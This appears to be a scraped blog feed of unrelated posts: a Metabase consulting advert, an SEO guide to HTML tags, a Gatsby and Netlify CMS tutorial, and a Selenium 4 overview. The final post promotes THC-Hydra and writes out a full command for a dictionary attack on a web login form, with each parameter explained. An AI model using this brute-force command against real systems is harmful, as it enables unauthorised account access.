Prometheus client libraries allow us to easily expose metrics from your applications, whether written in Java, Go, Ruby or Python. Prometheus even allows you to expose metrics from an offline applications (behind corporate firewalls) or batch applications (scripts, etc.). In this case, PUSH access can be used. The application then pushes metrics into a push gateway. The push gateway then exposes the metrics as described in this post.
Grafana can be used to create various charts and dashboards, that can be shared. Even static snapshots can be created. This allows you to capture an interesting moments and analyze them later.
Reports and Analytics
Powerful Enterprise Grade Reporting Engine
Elegant SQL interface for people who need a little more power
Widgets for Creating Bar Chars, Pie Charts, Line Graphs
Multiple Dashboards with different personal widgets
Create, organize, and share dashboards with others
Dashboards
Open Source
Completely Open Sources
Community Contribution Available
Simple to Use even for beginners
Install on premises or in the Cloud
Free and Simple to Use
Integrations
Integration with any Data Source in SQL
PostgreSQL, MySQL, Maria DB
Oracle, MS SQL or IBM DB2
Ready Plugins Available
Metabase Vs Grafana
Altnix Advantage

Metabase Consulting Services
Altnix provides Professional services for Consulting on Metabase products. Following items are covered:
Consulting Services for Metabase business intelligence tool
Best practices and guidelines on how to adopt the Metabase business intelligence tool
Architecture Design for Metabase
Technology Roadmap for Metabase adoption at your organization
Solution Design on using Metabase business intelligence tool
Metabase Implementation and Deployment
Altnix will implement Metabase based business intelligence and Analytics solution keeping in mind the business requirements. Implementation includes the following:
Integration with different databases and data sources
Extract Transform Load (ETL) Design
Designing Queries to be used in Metabase
Widgets and Dashboards design in Metabase
Reports Design in Metabase
Development and Design Implementation
UAT and Testing Activities
Production Implementation and Go Live
Warranty Support Period Included
Metabase Customization
Grafana Metabase On Twitter
Altnix will customize your Metabase installation so that it is a better fit for your business environment.
Creating new visualizations and dashboards as per customer needs
Creating custom reports and charts as per customer needs
Adding new scripts, plug-ins, and components if needed
Third-Party Integration
Altnix will integrate Metabase business intelligence tools with other third-party tools to meet several use cases.
Ticketing systems such as LANDesk, BMC Remedy, Zendesk, and ((OTRS)) Community Edition
ITSM Tools such as ((OTRS)) Community Edition, GLPi Network Editon, ServiceNow, and HP Service Manager
Monitoring tools such as Zabbix, Nagios, OpenNMS, and Prometheus
IT Automation Tools such as StackStorm, Ansible, and Jenkins

24x7 AMC Support Services
Altnix offers 24x7 support services on an AMC or per hour basis for new or existing installations on the Metabase Business intelligence tool. Our team of experts are available round the clock and respond to you within a predefined SLA.
Case Studies

Knute Weicke
Security Head, IT
Fellowes Inc, USA
Altnix was an instrumental partner in two phases of our Security ISO needs. The first being a comprehensive developed Service/Ticketing system for our global offices. The second being that of an Asset Management tool that ties all assets into our Ticketing systems to close a gap that we had in that category. They are strong partners in working towards a viable solution for our needs
The Altnix team was very easy to work with and resolved our needs in a timely manner. Working with Altnix, allowed us to focus on our core business while they handled the technical components to help streamline our business tools. We have found a strategic partner in Altnix
Johnnie Rucker
General Manager
Encore Global Solutions, USA
White Papers
0 notes
Photo

Protocol-relative URLs have no protocol specified. For example, //example.com will use the current page's protocol, typically HTTP or HTTPS. https://www.instagram.com/p/Cn1g3sEtBzv/?igshid=NGJjMDIxMWI=
0 notes
Text
Most Important HTML Tags For Search Engine Optimization

Tags are small snippets of html coding that tell engines how to properly read your content. In fact you can vastly improve search engine visibility by adding S-E-O tags in html. When a search engine's crawler come across your content , it takes a look at the html tags of the site .This information helps engines like google determine what your content is about and how to categorize the material.
Some of them also improve how visitors view your content in those search engines. And this is in addition to how social media uses content tags to show your articles. In the end it's html tags for S-E-O that will affect how your website performs on the internet. Without these tags you are far less likely to really connect with an audience.
1)Title Tags

Title tag is your main and most important anchor. The <title> element typically appears as a clickable headline in the S-E-R-P's and also shows up on social networks and in browsers.Title tags are placed in the <head> of your web page and are meant to provide a clear and comprehensive idea of what the page is all about. The page's title still is the first thing for a searcher to see in S-E-R-P-'s and decide if the page is likely to answer the search intent.
A well written one may increase the number of clicks and traffic which have at least some impact on rankings.
Best Tips
Give each page a unique title that describes the page's content accurately.
Keep the title's up to 50-60 characters long . Remember that long titles are shortened to about 600-700px on the S-E-R-P.
Put important keywords first ,but in a natural manner, as if you write titles for your visitors in the first place.
Make sure of your brand name in the title ,even if it ends up not being shown on the S-E-R-P's it will still make a difference for the search engine.
Use your title to attract attention like inserting it in title tab in your web browser.
2)Meta Description Tags
Meta description also resides in the <head> of a web page and is commonly displayed in a S-E-R-P snippet along with the title and page U-R-L.
The description occupies the largest part of a S-E-R-P snippet and invites searchers to click on your site by promising a clear and comprehensive solution to the query.The description impacts the no of clicks you get , and may also may improve ctr and decrease bounce rates if the page's content indeed fulfills the promises. That's why the description must be as realistic. If your description contains the keywords a searcher used in their search query, they will appear on the S-E-R-P in bold. This goes a very long way in helping you standout and inform the searcher exactly what they will find on their page .
A good way to figure out what to write in your meta description , what works best for your particular topic right now is to do some competition research. Look for how your competitors make their own descriptions to get an idea about it.
best tips
Give each page a unique meta description that clearly reflects what value the page carries.
Google's snippet typically max out around 150-160 characters(including spaces).
Include your most significant keywords so they could get highlighted on the actual S-E-R-P, but be careful to avoid keyword stuffing .
Use an eye catchy call to action
3)Heading Tags(H-1 to H-6)
Heading tags are html tags used to identify headings and subheadings within your content from other types of text (example :paragraph text). While H-2 TO H-6 tags are not considered as important to search engines proper usage of H-1 tag has been emphasized in many industries. Headings are crucial for text and content optimization.
best tips
Keep your headings relevant to the data of the text they are describing.
Always have your headings reflect the sentiment of the text they are placed over.
Don't overuse the tags and the keywords. keep it readable.
4)Image ALT Attributes
The image ALT attribute is added to an image tag to describe it's contents. ALT attributes are important for on-page optimization because alt text is displayed to visitors if any particular image cannot be loaded. And alt attributes provide context because search engines can't see images. For E-Commerce sites images often have a crucial impact on how a visitor interacts with a page . Helping search engines understand what the images are about and how they go with the rest of the content may help them serve a page for suitable search queries.
best tips
Do your best to optimize the most prominent images (product images, info graphics or training images )that are likely to be looked up in google images search.
Add ALT text on pages where there is not too much content apart from the images.
Keep the alt text clear and descriptive enough ,use your keywords reasonably, and make sure they fit in page's content.
5)No Follow Attributes
External/Outbound links are the links on your site pointing to other sites. These are used to refer to proven sources, point people towards other useful resources , or mention a relevant site for some reasons.
These links matter a lot for S-E-O. They can make your content look like a well defined one or a link with not so much content. Google may treat the sources you refer to as the context to better understand the content on your page.By default all hyperlinks are followed , and when you place a link on your site you basically cast a vote of confidence to the linked page.
When you add a no follow attribute to a link , it instructs search engine's bots to not follow the link .Keeping your S-E-O neat , you must ensure a healthy balance between followed and non followed links on your pages.
best tips
Links to any resources that in any way can be considered as untrusted content.
Any paid or sponsored links
Links from comments or other kinds of user generated content which can be spammed beyond your control.
Internal sign in and register links following , which is just a waste of crawl budget.
6)Robots Meta Tag
Robots tags is a useful element if you want to prevent certain articles from being indexed. These can stop crawlers from sites like google from accessing the content. In some cases you may want certain pages to stay out of S-E-R-P's as they feature some kind of special deal that is supposed to be accessible by a direct link only. And if you have a site wide search options google recommend closing custom results pages, which can be crawled indefinitely and waste bot's resources on no unique content.
best tips
Close unnecessary/unfinished pages with thin content that have little value and no intent to appear in the serp's
Close pages that unreasonably waste crawl budget.
Make sure carefully you don't mistakenly restrict important pages from indexing.
7)Rel="Canonical" Link Tag
The rel="canonical" link tag is a way of telling search engines which version of a page you consider the main one and would like to be indexed by search engines and found by people. It's commonly used in cases when the same page is available under multiple different U-R-L's or multiple different pages have very similar content covering the same subject. Internal duplicate content is not treated as strictly as copied content as there's no usually manipulative intent behind it. Another benefit is that canonicalizing a page makes it easier to track performances stats associated with the content.
best tips
Pages with similar content on the same subject
Duplicate pages available under multiple url's.
Versions of the same page with session id's or other url parameters that do not affect the content .
Use canonical tag for near duplicate pages carefully: if the two pages connected by a canonical tag differ too much in content, the search engine will simply disregard the tag.
8)Schema Markup
Schema markup is a specific technique of organizing the data on each of your web pages in a way that is recognized by the search engines.having a structured schema markup is a great boost to your U-X and it carries huge S-E-O value . Structured data markup is exactly what helps search engines to not only read the content but also understand what certain words relate to.
If one is about to click a rich snippet,with a nice image, a 5-star rating, specified price-range, stock status, operating hours, or whatever is useful – is very likely to catch an eye and attract more clicks than a plain-text result.
Assigning schema tags to certain page elements makes your S-E-R-P snippet rich in information that is helpful and appealing for users.
best tips
Study available schema's on schema.org
Create a map of your most important pages and decide on the concepts relevant to each.
Implement the markup carefully.
Thoroughly test the markup to make sure it isn't misleading or added improperly.
9)Social Media Meta Tags
Open graph was initially introduced by Facebook to let you control how a page would look when shared on social media. It's now recognized by LinkedIn as well. Twitter cards offer similar enhancements but are exclusive to Twitter. Main open graph tags are:
og:title=Here you put the title which you want to be displayed when your page is linked to.
og:url=Your page's U-R-L.
og:description=Your page's description. Remember that Facebook will display only about 300 characters of description.
og:image=Here you can put the U-R-L of an image you want to be shown when your page is linked to.
Use the specific social media meta tags in order to boost how your links look to your following.
best tips
Add basic and relevant meta data using Open graph protocol and test the U-R-L's to see how they will be displayed
Setup twitter cards and validate them once done.
10)View Port Meta Tag
View Port meta tag allows you to configure how a page would be scaled and displayed on any device. View Port meta tag has nothing to do with rankings directly but has a tone to do with user experience. It's especially important considering the variety of devices that are being used nowadays and the noticeable shift to mobile browsing.
Transorze Solutions
0 notes
Text
How to Build a Blog with Gatsby and Netlify CMS – A Complete Guide
In this article, we are going to build a blog with Gatsby and Netlify CMS. You will learn how to install Gatsby on your computer and use it to quickly develop a super fast blog site.
You are also going to learn how to add Netlify CMS to your site by creating and configuring files, then connecting the CMS to your site through user authentication.
And finally, you'll learn how to access the CMS admin so that you can write your first blog post.
The complete code for this project can be found here.
Here's a brief introduction to these tools.
What is Gatsby?
Gatsby is a free and open-source framework based on React that helps you build fast websites and web apps. It is also a static site generator like Next.js, Hugo, and Jekyll.
It includes SEO (Search Engine Optimization), accessibility, and performance optimization from the get-go. This means that it will take you less time to build production-ready web apps than if you were building with React alone.
What is Netlify CMS?
Netlify CMS is a CMS (Content Management System) for static site generators. It is built by the same people who made Netlify. It allows you to create and edit content as if it was WordPress, but it's a much simpler and user-friendly interface.
The main benefit of Netlify CMS is you don't have to create markdown files every time you want to write a post. This is useful for content writers who don't want to deal with code, text editors, repositories, and anything to do with tech - they can just focus on writing articles.
Alright, without any further ado, let's start building the blog!
But before we get going, a quick heads up: This guide requires prior knowledge of JavaScript and React. If you are not comfortable with these tools yet, I've linked the resources at the end of the article to help you brush up on those skills.
Even if you're new to those technologies, I tried to make this guide as simple as I was able so you can follow along.
How to set up the environment
Before we can build Gatsby sites, we have to make sure that we have installed all the right software required for the blog.
Install Node.js
Node.js is an environment that can run JavaScript code outside of a web browser.
It is a tool that allows you to write backend server code instead of using other programming languages such as Python, Java, or PHP. Gatsby is built with Node.js and that's why we need to install it on our computer.
To install Node.js, go to the download page and download it based on your operating system.
When you are done following the installation prompts, open the terminal and run node -v to check if it was installed correctly. Currently, the version should be 12.18.4 and above.
Install Git
Git is a free and open-source distributed version control system that helps you manage your coding projects efficiently.
Gatsby starter uses Git to download and install its required files and that's why you need to have Git on your computer.
To install Git, follow the instructions based on your operating system:
Install Gatsby CLI
Gatsby CLI (Command Line Interface) is the tool that lets you build Gatsby-powered sites. By running this command, we can install any Gatsby sites and the plugins we want.
To install Gatsby CLI, open the terminal and run this command:
npm install -g gatsby-cli
Once everything is set up successfully then we are ready to build our first Gatsby site.
How to build a Gatsby site
In this guide, we're going to use the default Gatsby starter theme, but you're free to choose any themes on the Gatsby starter library. I personally use the Lekoart theme because the design is minimalist and beautiful, and it has a dark mode.
In the terminal, run this command to install the new Gatsby blog:
gatsby new foodblog https://github.com/gatsbyjs/gatsby-starter-blog
Note for Windows users: If you encounter "Error: Command failed with exit code 1: yarnpkg" while creating Gatsby site, see this page to troubleshoot it. You may have to clean up dependencies of old yarn installations or follow the Gatsby on Windows instructions.
What's does this command line mean exactly? Let me explain.
new - This is the command line that creates a new Gatsby project
foodblog - This is the name of the project. You can name it whatever you want here. I named this project foodblog as an example only.
The URL (https://github.com/gatsbyjs/gatsby-starter-blog) - This URL specified points to a code repository that holds the starter code you want to use. In other words, I picked the theme for the project.
Once the installation is complete, we'll run the cd foodblog command which will take us to the location of our project file.
cd foodblog
Then we'll run gatsby develop that will start running on the local machine. Depending on the specs of your computer, it will take a little while before it is fully started.
gatsby develop
Open a new tab in your browser and go to http://localhost:8000/. You should now see your new Gatsby site!

How a Gatsby starter blog homepage looks
Now that we've created the blog, the next step is to add Netlify CMS to make writing blog posts easier.
How to add Netlify CMS to your site
Adding Netlify CMS to your Gatsby site involves 4 major steps:
app file structure,
configuration,
authentication, and
accessing the CMS.
Let's tackle each of these stages one at a time.
How to set up the app's file structure
This section deals with the file structure of your project. We are going to create files that will contain all Netlify CMS codes.
When you open your text editor, you will see a lot of files. You can read this article if you are curious about what each of these files does.
├── node_modules ├── src ├── static ├── .gitignore ├── .prettierrc ├── gatsby-browser.js ├── gatsby-config.js ├── gatsby-node.js ├── gatsby-ssr.js ├── LICENSE ├── package-lock.json ├── package.json └── README.md
Do not worry about all these files — we are going to use very few of them here.
What we are looking for is the static folder. This is the folder where it will form the main structure of the Netlify CMS.
If your project does not have Static folder, then create the folder at the root directory of your project.
Inside the static folder, create an admin folder. Inside this folder, create two files index.html and config.yml:
admin ├ index.html └ config.yml
The first file, index.html, is the entry point to your CMS admin. This is where Netlify CMS lives. You don't need to do styling or anything as it is already done for you with the script tag in the example below:
<!doctype html> <html> <head> <meta charset="utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>Content Manager</title> </head> <body> <script src="https://unpkg.com/netlify-cms@^2.0.0/dist/netlify-cms.js"></script> </body> </html>
The second file, config.yml, is the main core of the Netlify CMS. It's going to be a bit complicated as we are going to write backend code. We'll talk more about it in the configuration section.
How to configure the back end
In this guide, we are using Netlify for hosting and authentication and so the backend configuration process should be relatively straightforward. Add all the code snippets in this section to your admin/config.yml file.
We'll begin by adding the following codes:
backend: name: git-gateway branch: master
Heads up: This code above works for GitHub and GitLab repositories. If you're using Bitbucket to host your repository, follow these instructions instead.
The code we just wrote specifies your backend protocol and your publication branch (which is branch: master). Git Gateway is an open-source API that acts as a proxy between authenticated users of your site and your site repository. I'll explain more what this does in the authentication section.
Next up, we will write media_folder: "images/uploads". This will allow you to add media files like photos directly to your CMS. Then you won't need to use a text editor to manually add media and all that.
media_folder: "images/uploads"
Make sure you created a folder called images in the admin folder. Inside the images folder, create an uploads folder as this is the place where you'll host your images.
Configure Collections
The collections will define the structure for the different content types on your static site. As every site can be different, how you configure the collection's settings will differ from one site to another.
Let's just say your site has a blog, with the posts stored in content/blog, and files saved in a date-title format, like 2020-09-26-how-to-make-sandwiches-like-a-pro.md. Each post begins with settings in the YAML-formatted front matter in this way:
--- layout: blog title: "How to make sandwiches like a pro" date: 2020-09-26 11:59:59 thumbnail: "/images/sandwich.jpg" --- This is the post body where I write about how to make a sandwich so good that will impress Gordon Ramsay.
With this example above, this is how you will add collections settings to your Netlify CMS config.yml file:
collections: - name: "blog" label: "Blog" folder: "content/blog" create: true slug: "---" fields: - {label: "Layout", name: "layout", widget: "hidden", default: "blog"} - {label: "Title", name: "title", widget: "string"} - {label: "Publish Date", name: "date", widget: "datetime"} - {label: "Body", name: "body", widget: "markdown"}
Let's examine what each of these fields does:
name: This one is used in routes like /admin/collections/blog
label: This one is used in the UI (User Interface). When you are in the admin page, you will see a big word "Blog" on the top of the screen. That big word "Blog" is the label.
folder: This one points to the file path where your blog posts are stored.
create: This one lets the user (you or whoever has admin access) create new documents (blog posts in this case) in these collections.
slug: This one is the template for filenames. , , and which are pulled from the post's date field or save date. is a URL-safe version of the post's title. By default it is .
The fields are where you can customize the content editor (the page where you write the blog post). You can add stuff like ratings (1-5), featured images, meta descriptions, and so on.
For instance, in this particular code, we add curly braces {}. Inside them we write label with the value "Publish Date" which will be the label in the editor UI.
The name field is the name of the field in the front matter and we name it "date" since the purpose of this field is to enter the date input.
And lastly, the widget determines how the UI style will look and the type of data we can enter. In this case, we wrote "datetime" which means we can only enter the date and time.
- {label: "Publish Date", name: "date", widget: "datetime"}
You can check the list right here to see what exactly you can add. If you want, you can even create your own widgets, too. For the sake of brevity, we'll try to keep things simple here.
Enable Authentication
At this point, we are nearly done with the installation and configuration of Netlify CMS. Now it's time to connect your Gatsby site to the CMS by enabling authentication.
We'll add some HTML code and then activate some features from Netlify. After that, you are on the way to creating your first blog post.
We are going to need a way to connect a front end interface to the backend so that we can handle authentication. To do that, add this HTML script tag to two files:
<script src="https://identity.netlify.com/v1/netlify-identity-widget.js"></script>
The first file to add this script tag is the admin/index.html file. Place it between the <head> tags. And the second file to add the tag is the public/index.html file. This one also goes in between the <head> tags.
When a user logs in with the Netlify Identity widget, an access token directs them to the site homepage. In order to complete the login and get back to the CMS, redirect the user back to the /admin/ path.
To do this, add the following code before the closing body tag of the public/index.html file:
<script> if (window.netlifyIdentity) { window.netlifyIdentity.on("init", user => { if (!user) { window.netlifyIdentity.on("login", () => { document.location.href = "/admin/"; }); } }); } </script>
With this, we are now done writing the code and it's time to visit Netlify to activate authentication.
Before we move on, you should Git commit your changes and push them to the repository. Plus, you will have to deploy your site live so you can access the features in the Enable Identity and Git Gateway section.
Deploy your site live with Netlify
We are going to use Netlify to deploy our Gatsby site live. The deployment process is pretty straightforward, quick, and most importantly, it comes with a free SSL (Secure Sockets Layer). This means your site is protected (you can tell by looking at the green lock on the browser search).
If you haven't signed up for the platform, you can do it right here. When you've finished signing up, you can begin the deployment process by following these 3 steps.
Click the "New site from Git" button to create a new site to be deployed. Choose the Git provider where your site is hosted. My site is hosted on GitHub so that's what I will choose.
Choose the repository you want to connect to Netlify. The name of my Gatsby site is "foodblog" but you have to pick your own project name.
The last one asks how you would like Netlify to adjust your builds and deploy your site. We are going to leave everything as it is and we will click the "Deploy site" button. This will begin deploying your site to live.
Once the deployment is complete, you can visit your live site by clicking the green link that has been generated for you on the top left of the screen. Example: https://random_characters.netlify.app.
With this, the world can now view your site. You can replace the weird URL with your custom domain by reading this documentation.
How to enable Identity and Git Gateway
Netlify's Identity and Git Gateway services help you manage CMS admin users for your site without needing them to have an account with your Git host (Like GitHub) or commit access on your repository.
To activate these services, head to your site dashboard on Netlify and follow these steps:
Go to Settings > Identity, and select Enable Identity service.

In the Overview page of your site, click the "Settings" link.

After clicking "Settings", scroll down the left sidebar and click the "Identity" link.

Click the "Enable Identity" button to activate the Identity feature.
2. Under Registration preferences, select Open or Invite only. Most of the time, you want only invited users to access your CMS. But if you are just experimenting, you can leave it open for convenience.

Under the Identity submenu, click the "Registration" link and you'll be taken to the registration preferences.
3. Scroll down to Services > Git Gateway, and click Enable Git Gateway. This authenticates with your Git host and generates an API access token.
In this case, we're leaving the Roles field blank, which means any logged-in user may access the CMS.

Under the Identity submenu, click the "Services" link.

Click the "Enable Git Gateway" button to activate the Git Gateway feature.
With this, your Gatsby site has been connected with Netlify CMS. All that is left is to access the CMS admin and write blog posts.
How to access the CMS
All right, you are now ready to write your first blog post!
There are two ways to access your CMS admin, depending on what accessing options you chose from the Identity.
If you selected Invite only, you can invite yourself and other users by clicking the Invite user button. Then an email message will be sent with an invitation link to login to your CMS admin. Click the confirmation link and you'll be taken to the login page.
Alternatively, if you selected Open, you can access your site's CMS directly at yoursite.com/admin/. You will be prompted to create a new account. When you submit it, a confirmation link will be sent to your email. Click the confirmation link to complete the signup process and you'll be taken to the CMS page.
Note: If you cannot access your CMS admin after clicking the link from the email, the solution is to copy the link in the browser starting with #confirmation_token=random_characters and paste the link after the hashtag "#", like this: https://yoursite.com/admin/#confirmation_token=random_characters. This should fix the problem.
If everything goes well, you should see your site's admin dashboard:

Netlify CMS admin.
You can create your new post by clicking the "New post" button.
When you're ready to publish your post, you can click the "Publish Now" button to publish it immediately.
When you hit the publish button, the post file is automatically created. Then it will add to the changes with the commit message based on the name of the post along with the date and time of publishing. Finally, it will be pushed to the host repository, and from there your post will be seen live.
You can view the changes by looking at the commit message in your host repository.
After waiting for a few minutes, your new post should be live.
One more thing
The last thing to do is clean up the sample articles. To delete these posts, go to the blog files in your text editor and delete them one by one. Make sure you check your terminal when deleting them so that there will be no issues on your site.
Once all the sample posts are cleared out, commit these changes and push them to the repository.
And now, you are all done! You can now create your new posts from the comfortable CMS dashboard and share your stories to the world.
Summary
In this guide you have learned how to:
Create a Gatsby blog site
Added the Netlify CMS to your Gatsby site by creating and configuring files
Enable user authentication by activating Identity and Git Gateway
Access your site's CMS admin
Publish your first post powered by Gatsby and Netlify CMS
By the end of this guide, you should now be able to enjoy writing blog posts with a fast website and simple content editor. And you probably don't have to touch the code unless it needs further customization.
There is still more to cover about Gatsby and Netlify CMS. One of the best ways to learn about them is to go through their documentation.
I hope you found this guide beneficial, and happy posting!
Check out my blog to learn more tips, tricks, and tutorials about web development.
Cover photo by NeONBRAND on Unsplash.
Resources for JavaScript and React
Here are some resources that may help you to learn JavaScript and React:
JavaScript
React
0 notes
Text
What every QA must know about Selenium 4?
Back in August of 2018 the whole testing automation community had been struck by the big news: Simon Stewart, the founding member of Selenium, had officially confirmed the release date and some of the major updates for Selenium 4 at the Selenium Conference in Bangalore. The 4.0 version of the world’s beloved framework for web testing automation was meant to be released by Christmas 2018.
A little delayed, Selenium 4.0 Alpha version is released which can be downloaded from Selenium official website for javascript. Let’s revisit the features which were announced in the Selenium conference and some of the improvements and additional features that are present in this version.
Why Selenium 4.0 is important?
If you think that testing automation engineers are the only people in the world who should care about the major update of Selenium, you’re wrong. Of course, Selenium has become the industry standard for implementing custom automated tests and is considered to be the first go-to solution for every web application that has grown out of an approach where manual testing could have solved the majority of the problems.
But what is often left out of the picture is that businesses that heavily rely on Selenium are not only the ones who have automation QA engineers on their team but also the ones who have integrated codeless automation testing tools based on Selenium.
Selenium-based codeless testing has become a real lifesaver for every business that realizes the importance of automation but doesn’t have in-house QA experts who would be able to implement it. Such tools not only make the deployment possible for anyone with the basic understanding of web browsers but also make it possible to run regression tests, do synthetic monitoring and load testing without any knowledge of the Selenium framework at all.
A perfect example of such codeless automation software is CloudQA. On top of Selenium, we’ve developed a tool that requires zero effort from the team, integrates with the third-party applications, makes building test cases easier than ever before, monitors your web page performance 24/7, and costs less than hiring a junior manual tester.
If you want to learn more about the benefits of Selenium-based codeless automation tools, get a free demo.
Selenium 4 major changes
Let’s go through the major changes of Selenium 4.0 Alpha version-
W3C WebDriver Standardization
First of all, Selenium 4 WebDriver is completely W3C Standardized. The WebDriver API has grown to be relevant outside of Selenium and has been used in multiple tools for automation. For example, such mobile testing tools as Appium and iOS Driver heavily rely on it. The W3C standard will also encourage the compatibility across different software implementations of the WebDriver API.
Here’s how Selenium Grid communicates with the Driver executables in previous versions:

A test in Selenium 3.x communicates with the browser at the End node through the JSON wire protocol at the local end. This approach requires encoding and decoding of API.
With the updates we’re expecting to see in Selenium 4, the test will directly communicate without any encoding and decoding of API requests through the W3C Protocol. Although JAVA bindings will be backward compatible, the focus will remain more on the W3C Protocol. The JSON wire protocol will no longer be used.
There are multiple contributors to the W3C WebDriver specs, and the whole process can be seen on GitHub.
Selenium 4 IDE TNG

The Selenium IDE support for Chrome is available now. You can download it from- https://selenium.dev/selenium-ide/
As we all know that Selenium IDE is a record and playback tool. It will now be available with the following, much richer and advanced features:
New plug-in system - Any browser vendor will now be able to easily plug into the new Selenium IDE. You’ll be able to have your own locator strategy and Selenium IDE plug-in.
New CLI runner - It will be completely based on NodeJS, not the old HTML-based runner, and will have the following capabilities:
WebDriver Playback - The new Selenium IDE runner will be based entirely on the WebDriver.
Parallel execution - The new CLI runner will also support parallel test case execution and will provide useful information like time taken, and a number of test cases passed and failed.
Looking for the best Selenium IDE Alternative? Checkout CloudQA!
Improved Selenium Grid
Anyone who has ever worked with Selenium Grid knows how difficult it is to set up and configure. Selenium Grid supports test case execution on different browsers, operating systems, and machines providing parallel execution capability.
There are two main elements of the Selenium Grid: Hub and Node.
Hub acts as a server, a central point to control all the test machines in the network. In Selenium Grid there is only one hub which allocates the test execution to a particular node based on capability matches.
Node, in simple words, is a test machine where test cases actually run.

For more details on Selenium Grid, we suggest reading the complete official tutorial on Selenium Grid.
Until now, the setup process of the Selenium Grid has often caused testers difficulties with the connecting node to the hub.
In Selenium 4, the grid experience has become smooth and easy since there will no longer be any need to set up and start hubs and nodes separately. Once you start a Selenium server, the grid will act as both a hub and node.
Selenium provides three types of grid-
Standalone Mode
Hub and Node
Fully Distributed
The new selenium server jar contains everything which is required to run a grid. It has all the dependencies. The new grid also comes with Docker Support. For now, the docker integration doesn’t make use of UNIX domain sockets, so ensure your docker daemon is listening on port 2375.
For more details, refer to - https://github.com/SeleniumHQ/selenium/wiki/Selenium-Grid-4
Better Observability
“Passive observability is the ability to do descriptive tracing.” – Simon Stewart
Observability, logging, and debugging is no more confined to DevOps now. As part of the upcoming release, the request tracing and logging with hooks will be improved to provide automation engineers a hold on debugging.
Refreshed Documentation
Documentation plays a key role in the success of any project. Selenium docs have not been updated since the release of Selenium 2.0. Meaning, that anyone trying to learn Selenium in the past several years, had to use the old tutorials.
So, naturally, the renewed and up-to-date documentation, which SeleniumHQ promises to deliver us along with the 4.0 version, has become one of the most anticipated Selenium updates within the testing automation community.
Improvements in Selenium 4.0 Alpha version-
ChromiumDriver and DevTools:
In Selenium 3, EdgeDriver and ChromeDriver have their own implementation inherited from RemoteWebDriver class. In Selenium 4 Chromedriver and EdgeDriver are inherited from ChromiumDriver. ChromiumDriver class has predefined methods to access the dev tools. Consider the below code snippet-

The above code creates a session to the given URL and executes javascript to print a message. DevTools is a class which has methods to get a handle on developer options.
DevTools can also be used for performance measurement and get page load time.
Better Window and Tab Management
Selenium 4 now has given the capability to work on two different windows at the same time. This is particularly useful when we want to navigate to a new window(or tab) and open a different URL there and perform some action.

newWindow() method opens a new window or tab based on the WindowType given in its parameter.
Relative Locators
In Selenium 4 alpha version we can also get locators relative to any other locator.
toLeftOf() : Element located to the left of specified element.
toRightOf() : Element located to the right of the specified element.
above() : Element located above with respect to the specified element.
below() : Element located below with respect to the specified element.
near() : Element is at most 50 pixels far away from the specified element. The pixel value can be modified.
Full-Screen Snapshot
Now we can take the full page screenshots with getFullPageScreenshotAs() method in the Firefox. But instead of typecasting it to ‘TakesScreenshot’ interface, we need to typecast it to FirefoxDriver instance.
File src = ((FirefoxDriver) driver).getFullPageScreenshotAs(OutputType.FILE);
There might be some more interesting features and improvements, so go ahead and explore!
0 notes
Photo

One of the biggest security holes in any seemingly secure networks or systems are passwords. Install a $500 anti-virus, specifically hire a cyber security team, do anything and everything you can – But if your password is weak none of it will matter. THC-Hydra is a famous login cracker which supports numerous protocols to attack. It is a relatively easy to use and a highly efficient brute-forcer (Well, as efficient as a brute force attack can be). Although Brute-Force attacks are somewhat uncommon and never a recommended attack strategy, sometimes we just don’t have a choice. That’s where THC- Hydra comes in. (By the way, THC = The Hacker’s Choice)Now in order to brute-force a specific login form you need to set a username, for example a lot of networks use ‘admin’, and the admin account usually has the most privileges. (If you don’t know the username you can include a text file containing possible usernames). You also need a password wordlist, the service used for attacking and the page itself. Specifying all these parameters, the attack command will look something like: If you want to perform dictionary attack, you can use the following command: hydra -l admin29 -P pass.txt -o found.txt testasp.vulnweb.com http-post-form “/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout admin29” -l admin28 – point the username -P pass.txt – path to the file containing the passwords -o found.txt – the found passwords will be stored here TargetWebsite.com http-post-form – host name + type of protocol “/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout admin28” – {relativeURL}:{FormDataParametersForUsernameAndPassword}:S={whatToFindInHtmlIfSuccessfullyLoggedIn} relative URL = /Login.asp?RetURL=%2FDefault%2Easp%3F and do -|Follow @hackers_empire for more cyber knowledge |-_ _ _ _ _ #genetics #science #fantasyart #metal #heavymetal #progressivemetal #djent #geometry #sacred #sacredgeometry #spiritual #anatomy #death #evolution #deathmetal #wallet #ether #cryptocurrency #hackers #cleaning #multisig #theft #clean #reduce #minimize #zerotrash #zerowaste #zerowastehome #zeroplastic #invest
1 note
·
View note